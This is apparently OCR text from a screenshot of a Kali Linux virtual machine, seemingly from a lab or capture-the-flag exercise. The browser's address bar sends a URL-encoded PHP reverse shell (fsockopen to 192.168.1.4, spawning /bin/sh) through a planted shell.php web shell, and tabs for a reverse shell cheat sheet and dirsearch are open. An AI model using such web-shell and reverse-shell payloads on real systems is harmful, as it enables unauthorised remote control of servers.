 kali linux 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
qterminal
11:46 AM
Mozilla Firefox
Kali Linux
192.168.1.3/shell.php?cm
Reverse Shell Cheat Sheet | p
URL Encode and Decode -
GitHub - maurosoria/dirs
192.168.1.3/shell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.1.4%22%2C11112%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%2
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Shodan crt.sh Pwned Phonebook.cz Clearbit hunter
/*pass cmd as get parameter*/
192.168.1.3
Right Ctrl
Search
ENG
5:49:08 PM
4/19/2024